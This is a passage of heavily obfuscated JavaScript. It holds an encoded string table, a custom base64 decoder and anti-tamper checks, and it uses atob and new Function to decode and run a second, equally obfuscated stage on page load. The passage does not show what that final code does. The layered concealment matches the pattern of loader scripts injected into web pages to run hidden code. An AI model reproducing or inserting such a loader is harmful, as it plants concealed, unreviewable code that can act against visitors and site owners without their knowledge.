JGYsNLSzfbxwJfIBu4WyvC5DuThohnJq2W3y21w','EfLTsxnkmJbRvfnrBKTtDeLlrei0tLrAAeXdzdvLvfzr','yLC5vgeWnxDzmuPysNL3BLz6vNnzmgreytbswe5huMPt','sJnsBLv6BfHvrgrQuZjfBKXdzfHomMHQvhPOCLnSyZjJ','yZjsvNrxsNLRCLndz3DLrgmZtNL3BMngyZrwq2nWsZbN','v0zfAgnPy3blmgDVtuHNEu1uz3nkmdvRt0DRBKTtDeLl','ugqYuMTsmu52zfnJC0OZvK9srKzytLDRmeP5D25JBwrv','tdjovLz5y3nkmwmZtdjou09hDg5wELjRwtbKseP5D25w','mwvhtLDtA3bRuZjjmeP5D25wELztwtfcA1zTuLfzmdHU','we4ZuMTvr0L4ytbAEeP5D25wEMn6wKu0ngj6wLHomePQ','u0nND2vevxHAu3DUt1D0rMvdy3blmgDVtuHNnu1PD25y','vdbOwLyXqNnArwGYtKnJC0OWuMXvBu5uv0rsDuP5D25w','Evz6zg9zmdfisNL3BLz6zhbHBgrtyKDsswjxCZvkExDU','tM5Wr0P5D25HrK5YwJfJm2ruAdbwEwnZsJfJmMrhtKHr','vuHgEKP5A3jtq2D3zurvnfL5D25JmtvAzgLJCeSWz29n','nuP5D25wmuzuyJfJmfiYovHorK1UtenKD09hDhPwELPm','mhH4sNL3BLyXqLnArwrTuta5wfvQqw5mq2revJfss1fT','seP5D25KvxHXvgXJmLLvC25mq2rZutj0ALz6zdvowfjO','AKfUtenKwfr5owPtrZfYyNLJC0OXzffHwgXfyLC4Evz6','vKvoDLDty3nkmwmYu21otgjxDe5wELL2wta1EeP5D25K','sgCWtM1zC0OYEhPwmMDUs1n0suTeqJroALeYtenKq1Dv','tenKzu55BejkEwTYsJjNBLHtAZDLq3nYs1DSBuTitMjw','A3jtq2D3zurkAu9dD25zA1PouLnJCeSWz29nsgCWturr','AfvkEwTYu0nND2vetMXpq3DUv1vfCfzty3blmgDVtuHN','m1fUtenKwe5xuMPtv1P5y2XKufn5y3nkmMruytfwwe5y','mtq5otm4ovr3wg9REa','y3blmgDVtuHNEvPTuxnkmuf6vvC4BKTtDeLlrei0tvro','sJfKufyYDhPvmJG0vNPAEeP5D25wmujVwKzsDgeWotnv','D2vertvnExDUvg1rngfty3blmgDVtuHNmK56txnkEwXs','mLqXAejHrwGYsNL3BLyXsLDArKPiwLv0rvLty3nkmMC0','rw5mq2rSutj0ELz6wLrzm2risNL3BLyXsNDArxbuyxPk','BwD6zuDouLz5y3nkmwrqtJjst1neAdnKBKvUtenKDvuY','C0OXmwfJrw9Us1yWB2rdEdfmsfLZzhL4neTuDdLpm1PO','vunJCeSWz29nsgCYt0DjC0OZtLfJwe1Us1n0suTeqJrn','sJnOEMj6ww5lu3rjs0rcne1uuMLmq2nOzezOC0P5A3jt','mNrqvNPAC1KXrNHkExDUvJfku1KWnvrHmu54t0C5CeP5','suTeqJrorgn5tenKq1DvstjkEwTYu0nND2vesxHou3DU','mKP5A3jtq2D3zurrmu1dD25Ise5yyunJCeSWz29nsgCX','mtiXmdm5m0Xvq3fUCW','z3LnBdb1sZf0yW','z3DLrfL5tLn3BLPTovHrq2nWwfqXBwrxnwPKr2X2yMLO','EMmZwtbKmvDTuLjIvZLusNL3BLyXqKTzmu5UvM1svLuY','Ahzxv3bmyKDosMnty3nkmwrtu21oswjxoxnwEMrPtunJ','neP5D25Ar2GYwMXJmfDTtLbsEwnZsJjnEMjvmujsmJbU','wffdy3blmgDVtuHNme9esxnkmLjkzvnrBKTtDeLlrei0','wfjdy3nkm0PRzwTWA1nTvw5mq2rytKrKA1rhmxzLBgmW','yJncwe4Wtw5mq2r0uti5svLUvNDzmu5isNL3BLjUvJvI','u0nJCeSWz29nsgCWturbC0OYsKDuvvvUs1n0suTeqJro','vxHhsNLRCLndz3DLreu1wwL3BLOWwMftEwnWsZbNB01i','wM9HrejQsNL3BG','twPJC0OYmgTuu1fUs1n0suTeqJrnv00WtenJnweWvJrk','wKHJBKTtDeLlrei0tKDsBeXdzgrnq05tsNLRCLndz3DL','D25yvNb3u2LJCeSWz29nsgCYttjvC0P5CeDyAKvUs1n0','s0rcne1Qwtfmq2n5tunnCeP5A3jtq2D3zurJmK5PD25y','swHuu2nWsZbNBW','muP5D25Jv1zpwtfAvgeWBfHvA2nUtenKwe5huMPtBe5Y','Eu0Yrxnkm2HIzdnfBKTtDeLlrei0tw1AAeXdzg1Imwrb','A25mq2rytKCXDfjTAhflEwnZsJfKuLDTuLbJv0yZyZbJ','y2XbBKTwmdLtq2D3zurzEvL5D25IseLOvfnJCeSWz29n','mwfJrw9Us1n0sq','BKTtDeLlrei0tLDABeXdzfbKrM9XsNLRCLndz3DLrfzQ','tMPbEfOYzeHtq2nZsJjjD1DeAfHoEK5QvtbJBKXdzdrn','r05oyLD0ALfvtNzvAwnZsJjSA0WYtLbrmJLyvJfkueP5','u0zSseP5D25wEMn2wta1rgf6qLHorKPQvw1fBKXdzhPt','wxL3BKTTvK1sAwnWsZbNB01iz3LzALfZsJe0m0Tvrw5l','rw5mq2r2uti5DgfusK9zmhHOsNL3BMrhmxzxvMrsvg1s','EgTuvePWuJfKuq','qw5lu3rjs0rcne1TwM1mq2nWvvrcC0P5A3jtq2D3zurn','EK9eqxnkmfuZv0DnBKTtDeLlrei0tM1nm0XdzfLvu0z5','nvPKAwnWsZbNB01izZbpvfvZsJfOuKLysw5lu3rjs0rc','AwnWsZbNB01iz3LAAKLZsJnOEMj6ww5lu3rjs0rcne5x','CK5gzfbwBu5quZfnBKXdzgLwEK5QvM0XDMrgzfnvEwnZ','B01iz3Lov1fZsJj4EuLvmg5lu3rjs0rcne1Qutjmq2ru','wfjeyJfSC2nty3nkmwrqwLrcne1fnwTuBuvUtenKD1Pv','DwrUuMPwBuvUtenKwfvTBhjwELzivgTkEeP5D25wmuz0','AMCZtenKvMfQvKLkEwTYu0nND2vewtbnq3DUsvHcCvrP','A25lu3rjs0rcne1xvMTmq2rrttfgDKP5A3jtq2D3zurn','s1n0suTeqJroBuuXtenKvK9wDfbkEwTYu0nND2veuMHp','wxnkmu52vZnVBKTtDeLlrei0tLrbEeXdzgTtwgTRsNLR','stjkEwTYu0nND2veyZfAq3DUsLrKCwn5y3blmgDVtuHN','suTeqJrnmKPStenKDePfmgTkEwTYu0nND2vezZrmq2rg','BMfgtNzxr2rTv21otvz5y3nkmwmZuw1ovgjxDfnwELPZ','tJbHvZL1s0nSn2rTrNLjr0v5ufvNC2j6mtDMvhr2vZjf','EK1TtxnkmJvfy3LvBKTtC25yu2nZwtf0suTeqJroELjP','q2rRv0DOALnftNzsrMrtyLnJC0OZwMXHr05rvJjRD0P5','rw5mq2ryvda1A1uYmxzABvyXt0nJC0OZtKrHmezyvvzA','tenKwfvRwMPsm1PRwKzsvgiZrw5mq2r5u2PfmvjeAhzn','tunou0P5A3jtq2D3zurjEu5dD25nvwXhzvnJCeSWz29n','rfe1t0n3BKTRwMvnu2nWwfnOBeXiuM9Hwe1ZwM5wDvKZ','zffomK5juNLJC0OZsNrImNryvw1OA1vQsMHkExDUuxPc','rKvOy2LJCeSWz29nsgD6wvrzC0OXndnlvuvUs1n0suTe','BKXdzhHABvvYvJa5C1KWEeHkExDUyMXWBfvTotrpq2nZ','Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4','tuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJro','u3rjs0rcne1TrMPmq2r6wgXSmKP5A3jtq2D3zuDvmuXd','s01dy3nkm1PuytnAwfvfwMTtreiXsNL3BLjvBfnArK00','vNbps0nJCeSWz29nsgCZtLDfC0P5Bfjnr3DUs1n0suTe','suTeqJrzAMTZsNLvm2fUtw5lu3rjs0rcne1uwtjmq2r0','zfnuBu5quti4m1z6zg1uAwnZsJfKuvfTuKXnm1z6vJff','wfr0CLbhDZDHExnYs1H0mgfhBhPxEwrHuwXsuLiWA25y','m0v4zfDOwfvfnwPuv0vUtenKDe9hDfHwmuPtwtbKm2ft','y3blmgDVtuHNm056z3nkExbwu1HbBKTtDeLlrei0tvrz','sNLRCLndz3DLre5Qtun3BMjitLHHq2nWsZbNB01izZno','BLjuzfLzEwnWsZbNB01iz3HpvgDZsNLWBfrfww5lu3rj','vtnmq2nXwLv4r0P5A3jtq2D3zuDAAeXdzfzHALzjsNLR','vNvzm1jWyJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4','sgCYtxPNC0OYwNzwmefUs1n0suTeqJrov05TtenKswrS','A3jtq2D3zurkBfPdD25pv3rgzunJCeSWz29nsgD5tMPr','zwToCLrdy3nkmLPyuM1ov2jxoxPwmuv3sNL3BLyXqKrx','BLyXqJrzmvjVvM1ss09hoxLkExDUzvCXCK9gzfnprePy','yZborgWZvNLJC0OXyZfJr1jvuti5uLz6uKTzmujisNL3','m1byuLLHCa','BLDRsLvvvwrksJeXyKOYEgXIBwqWyunKze8ZmxLAwfiX','vJfcB1KXqNrHELy1vti5s0P5D25JAZvyvuzJmLrTtLzw','ne1QvMPmq2q1zvrwuuP5Bgrqv1OXyM1omgfxoxvlrZHZ','DMfgyZnAALLUtenKmfuYDenwmuzlwKuWEfr5y3nkmfu0','s1KYvNrLrMnUtenKwe5etMPwwfi0wKzAA01dy3nkm1Pn','mhHovgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09e','mJi0otm1ze1LyLfw','mJveyxL0we5TBgLLsevUtenKwfqWnwPtEMHYyuvjngiW','zeTzmgH0yJiWBKXdzfHvr1zYvNPArgfwyZfuEwnZsJjw','s0HvC2rPBdDKBuz5suzNovz6DhLAwfiXy200z1PgDfLl','q2nWsZbNB01iz3PoreLZsNPSCLjyz25lu3rjs0rcne5T','vJfcrfeXzffHu2nZsJfKuvzTtKXIv3rjuKzoDLjty3nk','sNL3BLz6vxzzmviYtLzgwfvRog5mq2ryvvDWt1z6wJbA','vhPrnvfQtxPArLzOsNL3BLf6rKTzmdLPvtjfBKXdzfHu','mfvTtLbvmNrovNPwB1KWAfHkExDUvNPAmfKXstrHmgHy','vNPwA1KXrLrImuvUtenKwe5PowTuvgH2u0zJm2nhtKXs','AKiXsNL3BMfisxzzmhreyJb4wfvTrw5mq2q2uti4EfyX','tw5lvJa5wM5wDvKZuNbImJrVzfn4mKTyDdjzweLNvgOX','ExDUv1vfCfzty3blmgDVtuHNEfPeqxnkmejSy1vRBKTt','n2rdC3jlwhr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqW','vNPAugfwyZnJr05rvti5wvP6AhjtBtLzzvnJC0OZvNrI','CLndz3DLrfjStNL3BMmXqNHJEwnWsZbNB01izZjprgnZ','r05xwKCWBKXdzfHumMHQvLrODLyXyZnKAKvUtenKwe5e','u3DUs2XwsMndy3blu3HQvZbNB01izZfprevZsJjssMvt','z3nkEMXHvgLNBKTtDeLlrei0tw1kAeXdy3bvvejZsNLR','rfjStwL3BLHuqwPvAwnWsZbNB01iz3LprffZsJnSnu5w','u0nND2vevMTzExDUs2TJAMfPy3blmgDVtuHNEvPQA3nk','seP5D25wmuzzuwXKufriqLHum1vUtenKALLTBfPIBMrS','wKrfC0OZBZjJBefUs1n0suTeqJrArgDZsNLgmfDhD25l','mgDVtuHNmu5htxnkmuf6vvC4BKTtDeLlrei0tLrjD0Xd','m05ry1HnBKTtDeLlrei0twPgBeXdy2HJr3bpsNLRCLnd','D2vewtvnAxDUs2TAzu1ty3blmgDVtuHNmK9uwxnkm0jy','ww5lu3rjs0rcna','tuHNmu56y3nkmNDWzfHzBKTtDeLlrei0twPbmKXdy3fw','sgCXt1DzC0OYwNzwmefUs1n0suTeqJrnmLL5tenKA1ny','mdLytLHOALneAhzJu2nZsJjjEvzfnvHomLjQvLDfBKXd','Cu5vz25lu3rjs0rcne5eBg1mq2rRu1HRA0P5A3jtq2D3','AfLPD25yAMnWuvnJCeSWz29nsgD4wMPnC0P5CfztwefU'];var _0x3791171w=_0x3791171d;function _0x3791171d(a,b){a=a-0xed;var c=_0x3791171c[a];if(_0x3791171d['DHImkJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3791171d['pIivsu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3791171d['DdhpiX']={},_0x3791171d['DHImkJ']=!![];}var e=_0x3791171c[0x0],f=a+e,g=_0x3791171d['DdhpiX'][f];if(g===undefined){var h=function(i){this['AwVymn']=i,this['YVTcTn']=[0x1,0x0,0x0],this['uEOwsO']=function(){return'newState';},this['NYPHQN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KbHkPl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WRuZKE']=function(){var i=new RegExp(this['NYPHQN']+this['KbHkPl']),j=i['test'](this['uEOwsO']['toString']())?--this['YVTcTn'][0x1]:--this['YVTcTn'][0x0];return this['WnqEMj'](j);},h['prototype']['WnqEMj']=function(i){if(!Boolean(~i))return i;return this['weCMyT'](this['AwVymn']);},h['prototype']['weCMyT']=function(j){for(var k=0x0,l=this['YVTcTn']['length'];k<l;k++){this['YVTcTn']['push'](Math['round'](Math['random']())),l=this['YVTcTn']['length'];}return j(this['YVTcTn'][0x0]);},new h(_0x3791171d)['WRuZKE'](),c=_0x3791171d['pIivsu'](c),_0x3791171d['DdhpiX'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3791171d;while(!![]){try{var c=-parseInt(s(0x157))+parseInt(s(0x2ee))*-parseInt(s(0x29f))+parseInt(s(0x120))*-parseInt(s(0x1a7))+parseInt(s(0x315))*-parseInt(s(0x11f))+parseInt(s(0x257))+-parseInt(s(0x1e2))*parseInt(s(0x279))+-parseInt(s(0x14a))*-parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3791171c,0xe1194));var _0x3791171e=window;function _0x3791171f(c,d){var e={};e['zkUNd']='object',e['KccsA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['KccsA'](h['length'],d)&&function(j,k){var v=_0x3791171d,l={};l['HvzOl']=function(p,q){return p===q;},l['DBcUo']=f['zkUNd'];var m=l,n=g(this,function(){var t=_0x3791171d,p=typeof window!=='undefined'?window:m['HvzOl'](typeof process,t(0x316))&&typeof require==='function'&&typeof global===m['DBcUo']?global:this,q=function(){var u=t,r=new p['RegExp'](u(0x24b));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[v(0x306)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3791171f(_0x3791171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MTA0MTdjPVsnRmJSZFB2W'+_0x3791171w(0x231)+_0x3791171w(0x288)+'nZ056Slc2bGNQcScsJ2ZaeTVuMzAnLCdX'+_0x3791171w(0x16e)+'ThlVzZGY01xJywneFNrcVdRZUVXUW0nLC'+'dvbW85YnZGY1VhJywndThvMFdQUmNLSFM'+'nLCdzbWtqV09LNFdRUycsJ2p4NVRXNVJj'+'R1cnLCdCU293V090ZFJ2eScsJ3JMQmNNS'+'TBFJywnVzRYK2RMaVonLCdXNVZjSlNrUV'+'c2dGNPVycsJ2w4azlXNFd5Q1cnLCdXNlN'+'aYzNLUicsJ1c3aGNQdnY0V1FLJywnVzRK'+'Y1AwSHdXUnEnLCdXUFJkTHVxbVdPcScsJ'+'0FZN2RJMnhjTkcnLCdXNHBkR0p6UENhJy'+'wnbDI5cFc2L2NQYScsJ25tb1ZhZ2hjVGE'+'nLCdXUU9yVzVPTXdhJywnZXR0Y0ltb25X'+'T0cnLCdXNXhjTGVMd1dSSycsJ3EzR0xXT'+'0JjUkcnLCdXN3BjUThrNlc0VmNIcScsJ3'+'gxemFXNHlNJywnV1BwZE1McTJXUkMnLCd'+'XUDNkT3F5UUFHJywnV1BiT1dQNWJXUWUn'+'LCdXN3FzQTBMUicsJ2Nta1RXNkd5Q2EnL'+'CdXNDNkUkdyM3lHJywnV1BWZExTb0ljTH'+'UnLCdXUnhkSm1rV3Zta0UnLCdXNU5jVHV'+'qUVdPTycsJ1c3V25XT3BkTDhrcCcsJ1c1'+'Q1d3d0xDJywnYmdENFc2M2NPYScsJ2Fme'+'GRLdnRkU1cnLCdXN3RjVWRGZEhhaScsJ3'+'VaSGRXUVJjT1cnLCdXNVJjTDByRFdSSyc'+'sJ1c2T2RFZ0hnJywndk5Mb0NKeScsJ2xM'+'QmROMVJkUUcnLCdGU2syV1IvZFNoSycsJ'+'1dQV2l6dkZkSEcnLCdXT3RjTDIzZFFDb0'+'0nLCdoSkNm'+(_0x3791171w(0x205)+'Vc3L2NIVycsJ3NIblNpZGUnLCdXUjlTVz'+'doZEs4b20nLCdjOGtBV1F0Y1N1aScsJ0Y'+'xZTFXTzdjU0cnLCdCOGsrV1IwUFdROCcs'+'J28wejhXN1ZjTFcnLCdXUDR1RENveFc2U'+'ycsJ0VTbzVXUVpjVlhDJywnVzVCZExDb1'+_0x3791171w(0x335)+'wUmNSckdPJywnc0NvVldSM2RJdnEnLCdl'+'dXRkUjAzZEpHJywnV1JPSFc3V1pXN2knL'+'CdXTzdkVVpXUHpHJywncDJuelc0dGNKYS'+'csJ1c3SmNUZjVBV1FLJywncnZOY09KT1c'+'nLCdXUThWVzQ0QXhhJywnVzRkZFJaRHdG'+'RycsJ3g4b2dXUGRjSUgwJywnQnFWZExOW'+'mNMVycsJ1dSRFNXUFpkR3htJywnV1FWY1'+'NNVmRIU29mJywnQWRQREZtb2InLCdjbW8'+'1aHdkY0dxJywnVzRGY1RlRDhXUkcnLCd4'+_0x3791171w(0x2df)+'CdxdW4vVzdLdScsJ1c3L2NVQ2tZVzRCY0'+_0x3791171w(0x217)+_0x3791171w(0x114)+_0x3791171w(0x272)+_0x3791171w(0x1c4)+'dXUmJUVzd4ZFRtb08nLCdBbW84V1FoY0l'+'ycScsJ1dRdlRXNmRkVFNvQScsJ244b09r'+'TkZjUXEnLCdoU29tYTBwY1VhJywnbENvW'+_0x3791171w(0x150)+'tPVzZLRycsJ0Z4M2NQSW1ZJywnVzVaY0x'+_0x3791171w(0x12c)+'UVpkVXVLJywnYzhraFdQdGNUZ1MnLCdXU'+'HRjTEt4ZEdDb3AnLCd6c1RFZEgwJywnV1'+'E3Y09TbzBX')+(_0x3791171w(0x13e)+_0x3791171w(0x154)+'wneHFyTVdPZGNNRycsJ3UyaU9XT3RjS3E'+_0x3791171w(0x284)+_0x3791171w(0x170)+'VJkUHdwY1NXJywndXhCY0tZMHUnLCdXNE'+'tzcDNXTScsJ3E4b3BXT2xkTDNlJywnV09'+'OZE1tb2lqTE8nLCd1c0hKa2NXJywnV1Av'+'ZEs4a1p6OGtyJywnV091R3lTbzhXNzgnL'+'Cd5MEtDV08zY1VHJywnV09pbkV4aGRPYS'+'csJ1dQdGROU29Va2ZxJywnZ2V2K1c3SmN'+'LRycsJ1dPS2lXNXVPVzd1Jywnd21veldS'+'N2NLR2UnLCd2MFZjU1o0VycsJ2tDb29nS'+'2xjSHEnLCdXN09wV09WZFRDa2MnLCdCMW'+_0x3791171w(0x31d)+_0x3791171w(0x182)+_0x3791171w(0x2e7)+'29SVzdlJywnVzR0ZFZDb3VXNWxjUXEnLC'+'dXNGlKeTNEMycsJ2gweGRWeEJkSGEnLCd'+_0x3791171w(0x2ce)+'JywnV1JSY1NDb2VXN2Z2JywnV1FUdFdPc'+_0x3791171w(0x29e)+_0x3791171w(0x26b)+'UTGRkU1cnLCdXNi9jSThrTlc2RmNIRycs'+_0x3791171w(0x309)+'ywnVzczY1VTaytXNlpjS3EnLCdXNm5Bbn'+'hLZycsJ1c0L2NRZ3JHV09DJywnV09WY1B'+'Da01GbW9jJywnQkNrZVdRQy9XUHEnLCdt'+'bWtaYnd0Y1VhJywnQkNvK3lTb1llcScsJ'+'3Ntb1lXT05kTU1PJywnV091NnpMSmRVcS'+_0x3791171w(0x23d))+('OG9xVzVhJywnVzdUTW1NRzUnLCdpWlpjV'+'kNvQVdQRycsJ3BMNWdXNlpjT2EnLCdEU2'+'tMV1JaZE8xZScsJ1c0dGNMTkRBV1JxJyw'+'nVzVGY1JmRHhXUTQnLCdXUUZkS21vTWEx'+'VycsJ1dPMWlXUTVTV1JLJywnd0g1b3k4b'+'3cnLCdXN2xkSGREUXFxJywnV1FYeVc2L2'+'RJbW9IJywnRjFTeFc1aGNJVycsJ1dSaGR'+_0x3791171w(0x1a5)+'UGFXN0NNJywnVzdOY0ptazJXNGhjTWEnL'+'CdXUmZtV1BEM1dQQycsJ3g4bzJXT0ZjUl'+'g0JywnVzRwZE9Db2xXNi9jVUcnLCdvZVA'+_0x3791171w(0x13d)+'V1JuQVc0N2RVbW9LJywnV1FlQnNtb0VXN'+'XUnLCdXNlpjVHFsZFVkeScsJ2gyWEtXNW'+'xjVUcnLCdzQ29leW1vdGpxJywnVzd1bld'+'RN2RPOGtNJywnV1JsY044a054U29PJywn'+'bGhKZFQwbGRKRycsJ3dtb2lXUlpkSXdlJ'+'ywnV1JDN1c3aUtxRycsJ2JTa3ZXUi9jVm'+'h1JywnV1BsZFZhYVJ1VycsJ3hLZTVXT3B'+'jSlcnLCdlMVZkTHVoZEdxJywnRXY0L1c1'+'TmNUVycsJ1c3WmRIbW91VzdKY0hxJywna'+_0x3791171w(0x281)+'wndE1iOERxMCcsJ1c2TmRHZDU0dFcnLCd'+'GMFJjUWJhMycsJ1c2L2RUQ29KVzZOY1NH'+'JywnV1F4Y1Y4a1VGOG9GJywnVzR4Y0hiS'+'mRMcUsnLCd4U29NV1BkY05IcScsJ1dReG'+'NHbWt2cUNvVicsJ1c1bGRNOG8wVzZKY0h'+'xJywnVzdKY0x4SFlXTzgnLCdpR3hjSFNv'+_0x3791171w(0x2ad)+'kpTJywnVzY3Y1ZTa09XNkZjVUcnLCdXNX'+'hkSEpQNkZH')+(_0x3791171w(0x2db)+_0x3791171w(0x23e)+'VZVHJ6RycsJ1dPVGdXUWxkUHVLJywnaTJ'+_0x3791171w(0x317)+'enY5VFc3ZU0nLCdyTnp3Vzc4aCcsJ1c2O'+_0x3791171w(0x255)+'BPVzZOY0xXJywnVzV0ZE9HMTh0RycsJ1d'+'QL2ROYUtMcVcnLCdFS0pjT3IwZCcsJ1dP'+'aGNKZWhkRzhvZCcsJ1dQSmROcnF6cmEnL'+'CdXNG1memZyeCcsJ3M4a0tXUXFTV1B1Jy'+'wnVzR4ZE5tb3JXNEpjUHEnLCdtYU5jVG1'+'vVFdPTycsJ1dSbjBXNXhkTlNvTicsJ3Rx'+'bGRTZkJjTFcnLCdsOGtmVzQ4RHdHJywnY'+'lNrcFc0dWFERycsJ1dRZnVXNWxkS0NvUC'+'csJ3dLQ3JXNkpjVFcnLCdXT2RkR3N5Vnd'+_0x3791171w(0x2de)+_0x3791171w(0x144)+'kNreldReGRLdnEnLCdXUFZjTENvRlc3dm'+'knLCdXN2RjSDhrQlc0ZGNQVycsJ0VDb0N'+_0x3791171w(0xed)+_0x3791171w(0x278)+'ywnZkNvbG53cGNKRycsJ25aZXVidXUnLC'+_0x3791171w(0xf2)+'XNEZkUVdIeHhxJywnY0NrK1dPRmNUME8n'+'LCdXUnFTVzc0bHdHJywnV09mNVc0VmRLQ'+'29xJywnYmh2K1c2aGNORycsJ2poVmRQTE'+'ZkTXEnLCd6Q29yRlNvTG5HJywnV1BCZEx'+'0U3NyYScsJ1dSNHJyZ2RkTXEnLCdnMmpn'+'VzcvY0tXJywnV09GZExmS1lXUWEnLCdXU'+'EZkUENrZXNta28nLCdEaDVZdXM4JywnVz'+'czY0dlditX')+('UXUnLCdCMmxjVElhbicsJ1dQdm1XUGpwV'+'09PJywnRHNUZng4b1InLCdwU2szV1BSY0'+'5lSycsJ1dQbGRTZnljV1FxJywnV1FyOVd'+'SdGRLZmUnLCdXNlRMZXZpUicsJ3ljWHpj'+'cTAnLCdXN0JkVVlINUFxJywneGhUdVc1O'+_0x3791171w(0x1e6)+'xXNlcnLCd3dnlhVzRoY0lhJywnV1BTQlc'+'0NG5yVycsJ1c2dWp4M25xJywnbjhvbGQw'+_0x3791171w(0x138)+'1FIOFc0WmROU284JywnRGJCZFNDb0FXNW'+'UnLCdmc0tpaHhtJywnV1BCZFQ4a0p2OGt'+'5JywnRHFieHVDbzQnLCdXNEZkUmFiOUNH'+'JywnV1FaY01Db0hXNmoxJywnZUpPVWcwQ'+'ycsJ3RTa2JXUEpkT2YwJywnVzdDN1dSN2'+'ROOGtmJywnVzZGY0dta1ZXNnRjUVcnLCd'+_0x3791171w(0x313)+'Y05HJywndmdIVEJjZScsJ1dSRmRPU28zY'+_0x3791171w(0x1b1)+'AzY1BZRycsJ25KaWNrM2knLCdXNlpkUFN'+'veVc1eGNNcScsJ1c3eTdXTzdkS0Nrbycs'+'J1c1dGRRcUhudnEnLCdXUjBBc1NvdVc1a'+'ScsJ1c3L2NWcnhkS3JXJywnRElENnltb2'+'wnLCd2WWRkUG1vb1c3dScsJ3lDb1h5Q28'+'rbEcnLCdmeEhvVzVWY0dhJywnV083ZEpD'+'a0pFbWtUJywnVzVKY0dybkknLCdXUE9Be'+'W1vb1c2dScsJ1dRUmNLU2tOeDhvZCcsJ2'+'Y4azhXUVpjRzNpJywnQjhvaVdPUmRJZ1c'+'nLCdqczhZazE0Jywna2d6OFc1L2NHcScs'+'J1c2UmNPU2taVzZaY0xhJywnVzQ3Y0cxV'+_0x3791171w(0x258)+'YrRG1vS1c1')+('Q0hXN2RkTWEnLCduM2o3VzdaY0hhJywne'+'XI1L29yVycsJ1c1VmRMQ29jVzRaY1JHJy'+'wnVzVmRGROYW0nLCdXNUM5V08vZE9Ta1Y'+_0x3791171w(0x18c)+'J1dPOW5XUGI4V1FHJywnV09sY1ZDbzdXN'+_0x3791171w(0x105)+'hvZWZOTycsJ3h3dnhXNUdWJywnV094ZEw'+'4a1V2bWtRJywnV1BtN1c3SzZXNDQnLCdX'+'NXVlQ2dYWScsJ3BYeGNPbW8xV1FHJywnV'+_0x3791171w(0x342)+'csJ0NnbjVXNmlnJywneENvWXI4b0RtRyc'+'sJ0ZlbGNJYmFXJywnV1BXUXNTb1lXNE8n'+'LCdXUS9kTVlhQnpXJywndmE1WFdRcGNLY'+'ScsJ1c2TmRVQ29lVzVsY0pxJywnV1JtdF'+_0x3791171w(0x19f)+'nZGNKY1Q4b21XUnknLCdrbW9YYnVSY0xH'+_0x3791171w(0x218)+_0x3791171w(0x32c)+_0x3791171w(0x338)+'CYm0nLCdXN1NTaks4UicsJ1dQcGRIU2tX'+_0x3791171w(0x19d)+'UFnTmRPcScsJ1dRS3pyMVZkVUcnLCdDZG'+'JoRVNvUScsJ1dRM2NJbW9KVzY5MycsJ0R'+'xQmRMOG9yVzRLJywnQkNvMFc2NDNGTEZj'+'S0NvRScsJ1dSTmNPOGs4QkNvLycsJ2VZZ'+'GNMOG81V1J1JywnVzY3ZE44b3FXNEJjSX'+_0x3791171w(0x172)+'TZWknLCd0OG9nV1JGY0txYScsJ21Ta1Zm'+'Q2tEdzJqUVc1WHlvOG8zZ2EnLCdGWDdkT'+'HhSY1ZXJywnVzZsZEdXakVyYScsJ0NXUD'+'l1Q29nJywn')+('dFNrWVdSN2RNeGknLCd4d09MV08vY1RxJ'+'ywnV1IvZFIzdWhXT1cnLCdXUlZkVk5tMl'+'dSVycsJ1dPR05XNGU3VzdhJywnRFg3ZEt'+'NeGNMYScsJ3U4b2hXUXhjVXIwJywnbDJ0'+'ZFF3L2RScScsJ3pzL2ROS0ZjSGEnLCdXU'+'mloeDJOZE5xJywnaE1UOVc2UmNQRycsJ3'+'NoYnVXNHVJJywnVzVDVmZoRzknLCdzU29'+'RcjhvcW1XJywnV1F5T0FTb1hXNTAnLCdX'+_0x3791171w(0x1ae)+'2xjSVNvQVc2WDQnLCdFWFRhZWQwJywndH'+_0x3791171w(0x308)+'0ZVRXUE5kSkNrOScsJ2ZlWExXNXhjVkcn'+'LCdFYUxDeW1vOScsJ1dQQmRTQ29EaTMwJ'+'ywncnJKZEwyaGRRRycsJ1c2L2NPQ2twVz'+'doY0xxJywnV081R1dPallXUnUnLCdXUXh'+'jVkNvK1c2TCsnLCdCMkpjT2I0UicsJ1c1'+'ZGRHbW82VzRkY05xJywnV1FURVc2QmRRQ'+'29nJywnV1JGY0tOSmRRbW9EJywnV1A3ZE'+_0x3791171w(0x242)+'ndXVDd1c0VmNMcScsJ29LRGlXNHhjVUcn'+_0x3791171w(0x187)+'CcsJ1dReWRzOG8yVzcwJywnVzdWZExtbz'+'hXNC9jR1cnLCdXN3BjU3VIUldRUycsJ1c'+_0x3791171w(0x139)+'LCdEOG9FcUNvQ29hJywneXJYcVdQaGNQc'+'ScsJ0RDby9XUWxkUmhpJywnbVhxYWJ3Ty'+_0x3791171w(0x10f)+'sJ1dSUmRNbW9BY0xXJywnRVo1Q2ZYbScs'+_0x3791171w(0x271)+'ycsJ0RTazhXUFdlV09HJywnVzROZFNTb3'+'BXNC9jSnEn')+('LCdXNW01bGdPLycsJ1c1QmRSWjlaQVcnL'+'CdGSVp